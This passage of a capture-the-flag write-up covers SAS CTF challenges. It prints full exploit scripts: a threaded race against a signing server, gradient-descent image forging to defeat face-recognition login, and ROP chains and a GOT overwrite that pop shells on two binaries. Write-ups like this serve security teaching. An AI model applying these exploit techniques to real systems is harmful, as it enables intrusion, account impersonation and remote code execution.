Wow, you can verify unsigned messages, here is your prize: SAS{r05_4t7ack_s3e5_7hr0u6h_7h3_bl1nd5p0t}
[*] Closed connection to 51.250.112.255 port 11299
```
The flag indicates intended solution is about [ROS Attack](https://eprint.iacr.org/2020/945.pdf) so this is clearly unintended :)
### Blindspot Revenge (460 points, 13 solves)
> Here we found out that there may be several blindspots. -_-
Quickly browsing the diff between revenge and original version, we can observe almost all changes are about **revenge removing everything related with mutex and threading**, e.g.

This immediately makes one think about potential race condition. Not too surprisingly running it into another [ChatGPT Session](https://chatgpt.com/share/6835651d-452c-800a-bbc0-1cd5fc302bd7) gives us the idea and we can easily verify this is true.
Basically, the server does not tie a particular signature to the act of signing in its state. There's a global `counter_sign` which only ever goes up when you do a `process_challenge`, and a global set of `verified_messages` which only goes up when you call verify.
By resetting between steps, you can somehow zero out both counters and then in the very next "verify" make `verify_cnt = 1` while `sign_cnt = 0`. This would pass the check.
Similar to previous challenge, we can write the exploit script, but this time with threading:
```py=
import time, threading
from pwn import remote, context
context.log_level = 'error' # Reduce output noise
import json, random
from hashlib import sha256
from ecdsa.curves import NIST256p
from ecdsa.ellipticcurve import Point, PointJacobi
curve = NIST256p
G = curve.generator
p = G.order()
HOST = "tcp.sasc.tf"
PORT = 12720
# HOST = "localhost"
# PORT = 1337
def hash_server(R_affine, msg: bytes) -> int:
Rp = PointJacobi.from_affine(R_affine)
return int.from_bytes(sha256(Rp.to_bytes() + msg).digest(), 'big') % p
def send_cmd(r, obj):
r.send(json.dumps(obj).encode() + b"\n")
def recv_json(r):
return json.loads(r.recvline(timeout=1))
def reset_thread():
delay = random.uniform(0, 0.3)
time.sleep(delay)
r = remote(HOST, PORT)
r.recvline()
r.send(b"reset")
r.close()
def main():
# First get valid signature
r = remote(HOST, PORT)
r.recvline()
r.send(b"sign")
Rx, Ry = recv_json(r)['R']
R = Point(curve.curve, Rx, Ry)
m = b"attack-1"
c = hash_server(R, m)
send_cmd(r, {"c": int(c)})
s = recv_json(r)['s']
r.close()
# Now try verify + race reset
r = remote(HOST, PORT)
r.recvline()
r.send(b"verify")
# Launch reset in another thread after slight delay
threading.Thread(target=reset_thread, daemon=True).start()
# Immediately send the sig JSON after "verify"
send_cmd(r, {"msg": m.decode(), "sig": [[Rx, Ry], s]})
try:
res = recv_json(r)
print(res)
if res["status"] == "ok" and res["verify_cnt"] > res["sign_cnt"]:
tot_res = recv_json(r)
print(tot_res)
return True
except Exception as e:
print("Error during recv:", e)
finally:
r.close()
return False
if __name__ == "__main__":
while not main(): pass
```
However, we tried for at least an hour but the script never worked. The reason comes from
```py=
def reset_thread():
delay = random.uniform(0, 0.3) # 1
time.sleep(delay)
r = remote(HOST, PORT)
r.recvline()
r.send(b"reset")
r.close()
```
Locally, it is very easy to trigger race condition because there's no network costs and we can easily time the ordering and when to send the second connection. On remote, because of huge network cost by sending traffic from China to Russia, we almost cannot trigger the race.
Eventually we solved it by 1) added step 1 above which is random sleep, which helps when random network delay happens, and 2) rent a VPS instance in Helsinki, Finland, which made connection significantly faster as remote is in Moscow.
Running it for a few minutes repeatedly and we finally got the flag.

Apparently this still may not be the intended solution if ROS is the intended. But a race condition here nicely saved us.
## Misc
### Faceless Void (499 points, 3 solves)
> First osint-guarded social network where platform owners have an exclusive monopoly on your personal data (ad-providers email us).
#### Analysis
The challenge is a simple web application that allows users to login via face recognition. Users can upload both public and private notes. The flag is stored in the private note of a hidden user.
There're two special APIs in `main.py`: `/login` and `/users`.
In `/login` API, it computes the embedding of the uploaded image and compares it with the database of users. If the distance is less than the threshold, the user is logged in. Otherwise, a new user is created with the uploaded embedding.
After logging in, the user can request `/users` to get a list of users sorted by their distance to the logged in user.
#### Solution
The solution is as follows:
1. Register some users with different images.
2. Utilize `/users` to gain information about the hidden user's embedding and infer possible embeddings.
3. Find an image close to the hidden user's embedding.
The embedding is computed using the `InceptionResnetV1` model and normalized to unit length.
For unit length embeddings, the distance is equivalent to the cosine similarity because $\|v-w\|^2=2-2\langle v, w\rangle$. So cosine similarity will be used in the following steps.
Let's talk about `InceptionResnetV1` first. `InceptionResnetV1` is a CNN based model, thus it can backpropagate from the embedding to the input image. That means in step 3, we can use gradient descent to find an image whose embedding is close to any target embedding and the loss is their distance. Note that the model is very robust to random noise. If the input is random noise, the output embedding will be almost constant and it will be hard to optimize the loss.
So we need to start with a real face image.
```python
def solve_target(target):
target = target.to(device)
ref_img1 = read_image("face/00000.png")
img = torch.nn.Parameter(ref_img1.clone(), requires_grad=True)
optimizer = torch.optim.Adam([img], lr=0.001)
pbar = tqdm(range(250))
for step in pbar:
optimizer.zero_grad()
loss = get_loss(img, target)
loss.backward()
optimizer.step()
# clamp the image to [0, 1]
img.data = img.data.clamp(0, 1)
pbar.set_description(f"loss: {loss.item():.4f}")
img = img.squeeze(0).permute(1, 2, 0).cpu().detach().numpy()
img = Image.fromarray((img * 255).astype('uint8'))
return img
```
Once we have the capability to generate images with specific embeddings, the next step is to get the hidden user's embedding through `/users` api.
Assume we have inserted many face embeddings $v_1, v_2,\cdots, v_n$ into the database.
For each embedding $v_i$, the similarity with the hidden user's embedding is $\langle v_i, w \rangle$ and is placed into $\langle v_i, v_j \rangle, \forall j \neq i$. Thus, we can get the value range of $\langle v_i, w \rangle$ by checking the adjacent embeddings in the sorted user list.
All requirements are: $a_i\leq \langle v_i, w \rangle\leq b_i$ and $\|w\|=1$. Notice that $a_i\leq \langle v_i, w \rangle\leq b_i$ are all linear inequalities, which is convex. If we relax the constraint $\|w\|=1$ to $\|w\|\leq 1$, we can keep the convexity of the problem.
Since the problem is convex, it can be efficiently solved using polynomial-time algorithms like interior-point methods.
I choose `cvxpy` to solve the convex optimization problem.
```python
n = 512
xs = cp.Variable(n)
constraints = [cp.sum_squares(xs) <= 1]
for user_id, (img, ret, emb) in tqdm(list(auth_imgs.items())):
users_order = get_users(user_id, ret["access_token"])['users']
if target_user_id is None:
print("users_order", len(users_order))
for uid in users_order:
if uid not in auth_imgs:
target_user_id = uid
break
ind = users_order.index(target_user_id)
uid_before = users_order[ind-1]
sim = (auth_imgs[uid_before][2] * emb).sum()
v_emb = emb.cpu().numpy().flatten()
# v_emb * target_emb <= sim
constraints.append(v_emb @ xs <= (sim.item()+1e-3))
if ind < len(users_order) - 1:
uid_after = users_order[ind+1]
sim = (auth_imgs[uid_after][2] * emb).sum()
# v_emb * target_emb >= sim
constraints.append(v_emb @ xs >= (sim.item()-1e-3))
problem = cp.Problem(cp.Minimize(0), constraints)
problem.solve(solver=cp.ECOS, verbose=True)
print("status", problem.status)
guess_emb = xs.value
guess_emb = torch.tensor(guess_emb).unsqueeze(0).float()
print(guess_emb.norm(), guess_emb.shape)
guess_emb = guess_emb / guess_emb.norm()
fake_img = solve_target(guess_emb)
admin_ret = try_auth(fake_img)
assert admin_ret["user_id"] == target_user_id
response = requests.get(
f"{server_url}/notes",
headers={"Authorization": f"Bearer {admin_ret['access_token']}"},
params={"current_user_id": target_user_id}
)
print(response.json())
```
By uploading about 500 face images from some public datasets, I successfully found the hidden user's embedding. Subsequently, I can forge an image and login as the hidden user.
This is a quite novel AI related challenge and I really enjoyed solving it.
## Pwn
### Mickey 1337 (325 points, 26 solves)
> You are a space worker from a human colony on a harsh planet. In order to survive, you can create copies of yourself to perform dangerous work, but the fate of the copies is usually sad. Try to make the most of it.
#### The challenge
The attachments include an x86_64 ELF binary `chall.elf` for us to exploit, as well as the `Dockerfile` for the deployed instance. Let's start with the usual procedure, running `checksec` on the provided binary, plus preparing our favorite decompiler for later.
```
[*] '/pwd/Downloads/sas/mickey/chall.elf'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3fe000)
Stripped: No
```
The complexity of the program is quite low. In fact, this is pretty much the whole code behind the application:
```c
int main(int argc, const char **argv, const char **envp) {
int choice;
setbuf(_bss_start, 0LL);
setbuf(stdin, 0LL);
while (1) {
menu();
choice = -1;
scanf("%d", &choice);
getchar();
if (choice != 1)
break;
puts("[Corp]: Initializing copy protocol...");
make_copy();
}
if (choice != 2)
puts("[Corp]: Communication failure. Probation period terminated.");
return 0;
}
unsigned long make_copy()
{
pid_t pid;
__WAIT_STATUS stat_loc;
char buf[24];
unsigned long canary;
v4 = __readfsqword(0x28u);
HIDWORD(stat_loc.__iptr) = fork();
if ( HIDWORD(stat_loc.__iptr) ) {
wait((__WAIT_STATUS)&stat_loc);
printf("[Corp]: Connection to Mickey-%d lost.\n", HIDWORD(stat_loc.__iptr));
} else {
puts("[Corp]: Copy successfully initialized.");
intro();
puts("[Corp]: Please confirm operational stability.");
pid = getpid();
printf("[Mickey-%d]: ", pid);
read(0, buf, 0x64uLL);
}
return canary - __readfsqword(0x28u);
}
```
The purpose of the program is quite clear. we can initiate a `fork` and get a stack buffer overflow in each child process within the
quite useless stability check. Exploiting a stack buffer overflow should be very simple at this point, no?
#### Ways to exploitation
Well, we need to overcome **two obstacles**. The first one will be immediately clear by looking at the `checksec` output. on one hand,
we have no `PIE`, which is a plus, but then there is the canary we need to somehow bypass prior to any fancy ROP techniques. And second, when already peeking at available ROP gadgets, you notice the absence of any immediately useful gadgets like `pop rdi`.
Anyway, let's try to deal with the bigger problem first: the canary.
One interesting and very important thing is, that the parent waits for the child's execution, before presenting us with the menu again. Thus, because of the `while` loop, we can still interact with the parent even after the child process exited for *any* reason.
How does this help with the canary, though? Let's take a look at the `fork` [manpage](https://linux.die.net/man/2/fork). It says that the child is a duplicated process of the parent, which is mostly an exact copy.
> The entire virtual address space of the parent is replicated in the child [...]
This includes the canary as well, meaning for every process we fork, the canary will *always* be the same - originating from the parent. At this point, bruteforce seems somewhat feasible, since we practically have no canary randomization. However, I'm not talking about bruteforcing the canary as a whole immediately. Hitting a specific 64-bit value yields `2^64` possibilities, which is way too much.
That's why we will try to partially guess the canary - one byte at a time. This is possible since the program uses `read`, which doesn't
append any `null` bytes nor does it require trailing newlines (`0xa`) or similar. We can just guess the LSB of the canary until we don't
receive `*** stack smashing detected ***: terminated` anymore. With that we know, that our current written byte matches with the canary. We can append it to our input and guess the 2nd LSB of the canary, and so on.
This is the implementation in python:
```py
def copy(data):
global p
p.sendlineafter(b"]:", b"1")
p.sendafter(b"[Mickey", data)
def brute_canary():
global p
cur_guess = 0
canary = b""
padding = b"A"*24
while len(canary) < 8:
copy(padding + canary + p8(cur_guess))
resp = p.recvuntil(b"[Mickey")
if b"*** stack smashing detected ***" in resp:
cur_guess += 1
else:
log.info(f"guessed byte {hex(cur_guess)}")
canary += p8(cur_guess)
cur_guess = 0
p.sendlineafter(b"]:", b"2")
p.recvuntil(b"[Mickey")
return u64(canary)
```
With this, we only guess an 8-bit value at a time - 8 times total. The maximum possibilities are `8*(2^8)`, which is very doable. Running the python script gives us the canary every time reliably.
The next part of the challenge is ROPing our way out.
#### How to ROP???
As already mentioned, we only have limited ROP gadgets. When looking at `ROPgadget`, you can't really seem to find too many useful
gadgets. It appears to be no good way to control `rdi`. In fact, we can only really control `rbp` and of course, the stack to some extent.
```asm
$rax : 0x0
$rbx : 0x00007ffd21ca2518 → 0x00007ffd21ca279b → "./chall.elf"
$rcx : 0x00007cc274d25701 → 0x4f77fffff0003d48 ("H="?)
$rdx : 0x64
$rsp : 0x00007ffd21ca23d8 → "AAAAAAAA"
$rbp : 0x4141414141414141 ("AAAAAAAA"?)
$rsi : 0x00007ffd21ca23b0 → "AAAAAAAAAAAAAAAAAAAAAAAA"
$rdi : 0x0
$rip : 0x00000000004013aa → <make_copy+00bb> ret
$r8 : 0x10
$r9 : 0x0
$r10 : 0x0
$r11 : 0x246
$r12 : 0x1
$r13 : 0x0
$r14 : 0x0000000000403e00 → 0x00000000004011d0 → <__do_global_dtors_aux+0000> endbr64
$r15 : 0x00007cc274f70000 → 0x00007cc274f712e0 → 0x0000000000000000
```
I decided to scan the whole binary for some useful code snippets and gadgets. One advantage is that we only need to leak the libc. We can even crash afterwards and still use the leak, because we execute in the child process, as explained earlier. So a gadget moving something from the stack or `rbp` into `rdi` and then calling `puts` would be very welcoming.
Luckily, such a gadget seems to be present. If we look at the `intro` function, we see that it basically does nothing more than loading some sort of banner from a file and printing it. However, looking at the disassembly, we actually see `rdi` being loaded from the address in `rbp`:
```asm
0x4012d4 <intro+112>: mov rax,QWORD PTR [rbp-0x8]
0x4012d8 <intro+116>: mov rdi,rax
0x4012db <intro+119>: call 0x401040 <puts@plt>
0x4012e0 <intro+124>: mov rax,QWORD PTR [rbp-0x8]
0x4012e4 <intro+128>: mov rdi,rax
0x4012e7 <intro+131>: call 0x401030 <free@plt>
0x4012ec <intro+136>: nop
0x4012ed <intro+137>: leave
0x4012ee <intro+138>: ret
```
Since we can control `rbp`, we can set `rdi` to the contents of the address `rbp-0x8`. Because `puts` also expects a pointer as the argument, we're dereferencing two times essentially. To be able to leak useful data like a libc address, the value in `rbp` needs to satisfy this condition:
```asm
**(rbp + 8) = libc address
```
The address `0x400778` in the `.rela.plt` section fits well, since `**0x400778 = *0x404008 = 0x00007ffff7c8ce80`. Calling this gadget at `0x4012d4` really gives us a libc leak, even though `free` crashes afterwards. Not a problem though; we can just
create a new child process and use our libc leak for a classic ROP to `system("/bin/sh")`.
The solve script locally comes down to this:
```py
from pwn import *
def copy(data):
global p
p.sendlineafter(b"]:", b"1")
p.sendafter(b"[Mickey", data)
def brute_canary():
global p
cur_guess = 0
canary = b""
padding = b"A"*24
while len(canary) < 8:
copy(padding + canary + p8(cur_guess))
resp = p.recvuntil(b"[Mickey")
if b"*** stack smashing detected ***" in resp:
cur_guess += 1
else:
log.info(f"guessed byte {hex(cur_guess)}")
canary += p8(cur_guess)
cur_guess = 0
p.sendlineafter(b"]:", b"2")
p.recvuntil(b"[Mickey")
return u64(canary)
def exp():
global p
p = process("./chall.elf")
canary = brute_canary()
log.success(f"canary: {hex(canary)}")
gadget = 0x4012d4
puts_got_ptr = 0x400778
copy(b"A"*24 + p64(canary) + p64(puts_got_ptr+8) + p64(gadget))
p.recvuntil(b"]: ")
libc_leak = u64(p.recv(6).ljust(8, b"\x00"))
libc_base = libc_leak - 0x8ce80
log.success(f"libc base: {hex(libc_base)}")
system = libc_base + 0x5af30
binsh = libc_base + 0x1d944a
pop_rdi = libc_base + 0x11903c
ret = pop_rdi + 1
copy(b"A"*24 + p64(canary) + b"AAAAAAAA" + p64(ret) + p64(pop_rdi) + p64(binsh) + p64(system))
p.interactive()
if __name__ == "__main__":
exp()
```
#### Problems remotely
This yields a shell locally but does not work remotely. The reason behind that is that we don't receive `stderr` on the remote connection. To guess the canary, we need to distinguish between failed and correct/successful attempts. Actually, there is another indication for this.
When trying a wrong byte for the canary, we get the stack smashing abort message, but also `[Corp]: Connection to Mickey- lost.` So we can check if we receive that message instantly after our attempt; if yes, the guess was wrong; if not, it was right. Here's the update:
```py
from pwn import *
def copy(data):
global p
p.sendlineafter(b"]:", b"1")
p.sendafter(b"[Mickey", data)
def brute_canary():
global p
cur_guess = 0
canary = b""
padding = b"A"*24
while len(canary) < 8:
copy(padding + canary + p8(cur_guess))
resp = p.recvuntil(b"[Mickey")
if b"lost." in resp:
cur_guess += 1
else:
log.info(f"guessed byte {hex(cur_guess)}")
canary += p8(cur_guess)
cur_guess = 0
p.sendlineafter(b"]:", b"2")
p.recvuntil(b"[Mickey")
return u64(canary)
def exp():
global p
p = process("./chall.elf")
canary = brute_canary()
log.success(f"canary: {hex(canary)}")
gadget = 0x4012d4
puts_got_ptr = 0x400778
copy(b"A"*24 + p64(canary) + p64(puts_got_ptr+8) + p64(gadget))
p.recvuntil(b"]: ")
libc_leak = u64(p.recv(6).ljust(8, b"\x00"))
libc_base = libc_leak - 0x8ce80
log.success(f"libc base: {hex(libc_base)}")
system = libc_base + 0x5af30
binsh = libc_base + 0x1d944a
pop_rdi = libc_base + 0x11903c
ret = pop_rdi + 1
copy(b"A"*24 + p64(canary) + b"AAAAAAAA" + p64(ret) + p64(pop_rdi) + p64(binsh) + p64(system))
p.interactive()
if __name__ == "__main__":
exp()
```
Even though the remote connection was not the fastest, we managed to pull the exploit off and get a shell and the flag: `SAS{0h_y0u_st1ll_4l1v3_M1ck3y}`.
Props to `__hygge` and `__readfsdword` for solving it during the game with me :)
### My Type (115 points, 38 solves)
> A girl just joined our public channel. She's quite into the crypto as I can see, very nice. Wonder if we are compatible with each other or not...
Credit also goes to `BitFriends` whom I solved this with.
#### Challenge Analysis
A zip attachment was given, 2 files reside within it which are `chall.elf` and a `Dockerfile`. Let's start with the low hanging fruit by checking its file type and protections.
From the snippet below you can see that the binary itself is nothing out of the ordinary for the perspective of pwn players. A normal regular pwnable binary being non-statically compiled to an ELF 64 bit.
```bash
└──╼ [★]$ file chall.elf
chall.elf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=1824dd7b64c30e0909653c949a75da104d097a33, for GNU/Linux 3.2.0, not stripped
```
The protections however are very minimal, which will makes exploitation easier.
```bash
└──╼ [★]$ pwn checksec chall.elf
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
```
#### High Level Overview
Next step is to run the binary and interact with it get a quick grasp of its behaviour. The binary seems to be a some sort of dating game with few options and a starting score of `50 / 100`. Here's what you were presented by running it for the first time
```bash
└──╼ [★]$ ./chall.elf
Mila joined the chat
~ Hey cutie~! I'm here just for you <3
+-------[ 50 / 100 ]-------+
| [n] Create a NFT. |
| [c] Create a compliment. |
+--------------------------+
Enter your choice (n/c):
```
Choosing the NFT route will prompt the binary to input the cost of the NFT while choosing compliment will let us give an input of max 0x100 characters.
```bash
Enter your choice (n/c): n
Enter the cost of the NFT:
[...SNIP....]
Enter your choice (n/c): c
Enter the compliment text (max 256 chars):
```
Either option that were chosen, the binary will then displays the following options
```bash
+-------[ 50 / 100 ]-------+
| [n] Edit the NFT. |
| [c] Edit the compliment. |
| [p] Play it. |
+--------------------------+
Enter your choice (n/c/p):
```
The first and the second option is self explanatory. The third option however will finish the session and then start over with the options presented when we first ran the binary, however the scores are now have changed.
```bash
Enter your choice (n/c/p): p
~ Your compliment is too short. Try harder! (-5)
~ I'm getting used to you. (+7)
+-------[ 52 / 100 ]-------+
| [n] Create a NFT. |
| [c] Create a compliment. |
+--------------------------+
Enter your choice (n/c):
```
#### Understanding Type Confusion
Now let's take the binary into a decompiler and inspect more of the details.
> Note: the following decompilations may have some parts of it modified or removed in order to focus more on the relevant parts.
First, here's the `main` function, which seems to displays nothing new from what we already learnt.
```C
undefined8 main(void)
{
undefined8 extraout_RDX;
undefined8 extraout_RDX_00;
undefined4 local_48 [2];
undefined8 local_40;
int local_38 [11];
char local_a;
char local_9;
setbuf(stdin,(char *)0x0);
setbuf(stdout,(char *)0x0);
init_partner(local_38);
while( true ) {
if ((local_38[0] < 1) || (99 < local_38[0])) {
if (local_38[0] < 100) {
lose();
}
else {
win();
}
return 0;
}
menu_create_sign(local_38);
local_9 = get_user_choice();
if (local_9 == 'n') {
local_48[0] = create_nft();
local_40 = extraout_RDX;
}
else {
if (local_9 != 'c') {
/* WARNING: Subroutine does not return */
exit(1);
}
local_48[0] = create_compliment();
local_40 = extraout_RDX_00;
}
while( true ) {
while( true ) {
menu_play_sign(local_38);
local_a = get_user_choice();
if (local_a != 'n') break;
edit_nft(local_48);
}
if (local_a != 'c') break;
edit_compliment(local_48);
}
if (local_a != 'p') break;
play_sign(local_48,local_38);
}
/* WARNING: Subroutine does not return */
exit(1);
}
```
Although a `win` function exists, this is not your usual pwnable `win` function as it does not provide the player with the flag or give the player access to call to `system`. Below are the `create_*` functions
```C
undefined [16] create_nft(void)
{
uint uStack_14;
undefined local_10 [8];
printf("Enter the cost of the NFT: ");
__isoc99_scanf(" %d",local_10);
getchar();
return ZEXT416(uStack_14) << 0x20;
}
```
```C
undefined [16] create_compliment(void)
{
char *__s;
undefined auVar1 [16];
undefined4 uStack_14;
__s = (char *)calloc(0x100,1);
printf("Enter the compliment text (max 256 chars): ");
fgets(__s,0x100,stdin);
auVar1._4_4_ = uStack_14;
auVar1._0_4_ = 1;
auVar1._8_8_ = 0;
return auVar1;
}
```
A red flag coming from this is due to how the binary stores the return value. While `create_nft` read and returns a literal `int`, `create_compliment` reads a string and returns the pointer to it. Despite the difference in data type, the `main` function shows that both functions stores their return value in the same place at `local_40` as can be seen below.
```C
undefined8 main(void)
{
// ...SNIPPET
undefined4 local_48 [2];
undefined8 local_40;
// ...SNIPPET);
while( true ) {
// ...SNIPPET
local_9 = get_user_choice();
if (local_9 == 'n') {
local_48[0] = create_nft(); // <-- storing in the same variable
local_40 = extraout_RDX; // <-- storing in the same variable
}
else {
// ...SNIPPET
local_48[0] = create_compliment(); // <-- storing in the same variable
local_40 = extraout_RDX_00; // <-- storing in the same variable
}
// ...SNIPPET
}
}
```
This wouldn't be a problem as long as the binary treat `local_40` in respect of their data type, i.e. only allowing `edit_nft` if the player chooses to `create_nft` while disabling access to `create_compliment` and vice versa.
Failing to comply to it would result in a vulnerability called [Type Confusion](https://cwe.mitre.org/data/definitions/843.html) which what the seems to be the case here. As can be seen from the code snippet below, the binary allows the player to perform either `edit_nft` and/or `edit_complement` regardless of their previous choice while using the same variable.
```C
undefined8 main(void)
{
// ...SNIPPET
undefined4 local_48 [2];
undefined8 local_40;
// ...SNIPPET);
// ...SNIPPET
while( true ) {
while( true ) {
local_a = get_user_choice();
if (local_a != 'n') break;
edit_nft(local_48); // <-- same variable, different treatment and behaviour
}
if (local_a != 'c') break;
edit_compliment(local_48); // <-- same variable, different treatment and behaviour
}
}
```
In `edit_*` we can clearly see the different behaviour, while `edit_nft` stores an literal `integer` to `local_40`, `edit_compliment` will cast `local_40` to a pointer.
```C
void edit_nft(long param_1)
{
printf("Reenter the cost of the NFT: ");
__isoc99_scanf(" %d",param_1 + 8);
getchar();
return;
}
```
```C
void edit_compliment(long param_1)
{
printf("Reenter the compliment text (max 256 chars): ");
fgets(*(char **)(param_1 + 8),0xff,stdin);
return;
}
```
To get more grasp into this vulnerability, let's do an experiment with two cases: a normal one and a malicious one.
In a normal case is where the player does not intefere with any type of functionality other than the chose one. Such as when the player would choose to `create_compliment` route and edit said compliment.
The following snippet places a breakpoint in `edit_compliment+55` at `0x401455` and to observe such case.
```bash
Enter your choice (n/c/p): c
Reenter the compliment text (max 256 chars):
Breakpoint 4, 0x0000000000401455 in edit_compliment ()
*RAX 0x4052a0 ◂— 'PLAYER COMPLIMENT\n'
*RAX 0x4052a0 ◂— 'PLAYER COMPLIMENT\n'
*RBX 0x7fffffffdce8 —▸ 0x7fffffffe071 ◂— '/REDACTED/chall.elf'
RCX 0x0
*RDX 0x7ffff7f97a80 (_IO_2_1_stdin_) ◂— 0xfbad208b
*RDI 0x4052a0 ◂— 'PLAYER COMPLIMENT\n'
*RSI 0xff
R8 0x0
*R9 0x7ffff7f97a80 (_IO_2_1_stdin_) ◂— 0xfbad208b
*R10 0x7fffffffdb80 —▸ 0x7fffffffdbd0 ◂— 0x1
*R11 0x202
R12 0x0
*R13 0x7fffffffdcf8 —▸ 0x7fffffffe09d ◂— 'SHELL=/bin/bash'
*R14 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4011a0 (__do_global_dtors_aux) ◂— endbr64
*R15 0x7ffff7ffd020 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0x0
*RBP 0x7fffffffdb80 —▸ 0x7fffffffdbd0 ◂— 0x1
*RSP 0x7fffffffdb70 ◂— 0x1
*RIP 0x401455 (edit_compliment+55) ◂— call 0x401080
► 0x401455 <edit_compliment+55> call fgets@plt <fgets@plt>
s: 0x4052a0 ◂— 'PLAYER COMPLIMENT\n'
```
As expected, under normal usage, the binary behaves as intended—editing the previously created compliment works without issue.
However, in a malicious scenario, things take a different turn. If the player first uses the `create_compliment` option and then chooses to edit an NFT, they can set the cost to an arbitrary value, such as `0xdeadbeef`. This value ends up being treated as a pointer. When the player later proceeds to edit the compliment, the binary uses that bogus cost as a destination address for writing—leading to an arbitrary write.
```bash
Enter your choice (n/c/p): c
Reenter the compliment text (max 256 chars):
Breakpoint 4, 0x0000000000401455 in edit_compliment ()
*RAX 0xdeadbeef
*RBX 0x7fffffffdce8 —▸ 0x7fffffffe071 ◂— '/REDACTED/chall.elf'
*RCX 0x0
*RDX 0x7ffff7f97a80 (_IO_2_1_stdin_) ◂— 0xfbad208b
*RDI 0xdeadbeef
*RSI 0xff
*R8 0x0
*R9 0x7ffff7f97a80 (_IO_2_1_stdin_) ◂— 0xfbad208b
*R10 0x7fffffffdb80 —▸ 0x7fffffffdbd0 ◂— 0x1
*R11 0x202
*R12 0x0
*R13 0x7fffffffdcf8 —▸ 0x7fffffffe09d ◂— 'SHELL=/bin/bash'
*R14 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x4011a0 (__do_global_dtors_aux) ◂— endbr64
*R15 0x7ffff7ffd020 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0x0
*RBP 0x7fffffffdb80 —▸ 0x7fffffffdbd0 ◂— 0x1
*RSP 0x7fffffffdb70 ◂— 0x1
*RIP 0x401455 (edit_compliment+55) ◂— call 0x401080
► 0x401455 <edit_compliment+55> call fgets@plt <fgets@plt>
s: 0xdeadbeef
n: 0xff
stream: 0x7ffff7f97a80 (_IO_2_1_stdin_) ◂— 0xfbad208b
```
We notice that the first argument to `fgets` is now interpreted as the cost of our NFT. Since this "cost" is used as a pointer—and the address doesn't actually exist—the binary crashes. Because the target address for this write is fully controllable by the player, this effectively grants arbitrary write capabilities throughout the program.
This vulnerability arises because both `edit_compliment` and `edit_nft` operate on the same memory region. While `edit_compliment` treats `local_40` as a pointer, `edit_nft` treats it as a literal int. This mismatch allows the player to modify the pointer stored in `local_40` via `edit_nft`, and then use `edit_compliment` to write arbitrary data to an arbitrary address.
With arbitrary write at our disposal and no protections like `RELRO` in place, the natural next step is to overwrite a GOT entry with the address of `system()`. However, at this point, we still don’t have a leak of any libc address, which we need in order to proceed.
#### Leaking Libc
Recall that although we have no leak to libc addresses, existing libc functions within the binary can still be called through the PLT section. This means if we can replace one of the GOT entries to point to the PLT of printf, it will essentially replaces the call to said function to printf.
So which function will be ideal to replace?
Upon choosing the `play` option, the binary will call `play_sign` which in turn will call `check_compliment_length` which then will call `strlen` with the our compliment pointer as its first argument. If we're able to replace `strlen` entry in the GOT with `printf` we're able to cause an additional format string vulnerability and potentially leak values off the stack.
In our pwn script using pwntool we will do the following:
```python
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', b'')
io.sendlineafter(b':', b'n')
io.sendlineafter(b':', str(elf.got['strlen']).encode())
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', p64(elf.plt['printf']))
io.sendlineafter(b':', b'p')
```
We can confirm that the entry to `strlen` in GOT has be changed in pwndbg as follows
```bash
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /REDACTED/chall.elf:
GOT protection: Partial RELRO | Found 12 GOT entries passing the filter
[0x404000] puts@GLIBC_2.2.5 -> 0x7fd989d60980 (puts) ◂— push r14
[0x404008] strlen@GLIBC_2.2.5 -> 0x401060 (printf@plt) ◂— jmp qword ptr [rip + 0x2fb2]
[0x404010] setbuf@GLIBC_2.2.5 -> 0x7fd989d6000a (_IO_getline_info+298) ◂— and al, 8
# ...SNIPPET...
```
This way when `strlen` is called, the binary will call `printf` instead.
```bash
+-------[ 50 / 100 ]-------+
| [n] Edit the NFT. |
| [c] Edit the compliment. |
| [p] Play it. |
+--------------------------+
Enter your choice (n/c/p): c
Reenter the compliment text (max 256 chars): %p|%p|%p|
+-------[ 50 / 100 ]-------+
| [n] Edit the NFT. |
| [c] Edit the compliment. |
| [p] Play it. |
+--------------------------+
Enter your choice (n/c/p): p
0x7f639bc12643|0x2|0x7f639bb26274|0x70|
~ I'm getting used to you. (+7)
```
Fortunately, the first leak of the consequent `%p`'s are a libc addresses and can be used to calculate the base of the libc address for further exploitation
#### Gaining Shell
With libc leaked, gaining shell is pretty straightforward. We would modify `strlen` GOT to the address of `system` and create a compliment with `/bin/sh` and a shell would pop once `strlen` is called.
We managed to run the exploit and get a shell on the remote server: `SAS{y0u_GOT_y0ur_typ3_f0r_r341}`
```python
#!/usr/bin/env python3
from pwn import *
# =========================================================
# SETUP
# =========================================================
exe = './chall.elf'
elf = context.binary = ELF(exe, checksec=True)
libc = './libc.so.6'
libc = ELF(libc, checksec=False)
context.log_level = 'debug'
context.terminal = ["tmux", "splitw", "-h", "-p", "65"]
host, port = 'tcp.sasc.tf', 10443
def initialize(argv=[]):
if args.GDB:
return gdb.debug([exe] + argv, gdbscript=gdbscript)
elif args.REMOTE:
return remote(host, port)
else:
return process([exe] + argv)
gdbscript = '''
init-pwndbg
# create nft
# break *0x401a7a
# edit compliment
break *0x401aef
# fgets
break *0x401455
# strlen
break *0x004014fe
'''.format(**locals())
# =========================================================
# EXPLOITS
# =========================================================
# └──╼ [★]$ pwn checksec chall.elf
# Arch: amd64-64-little
# RELRO: Partial RELRO
# Stack: No canary found
# NX: NX enabled
# PIE: No PIE (0x400000)
def exploit():
global io
io = initialize()
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', b'')
io.sendlineafter(b':', b'n')
io.sendlineafter(b':', str(elf.got['strlen']).encode())
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', p64(elf.plt['printf']))
io.sendlineafter(b':', b'p')
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', b'%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p|%p\x00')
io.sendlineafter(b':', b'p')
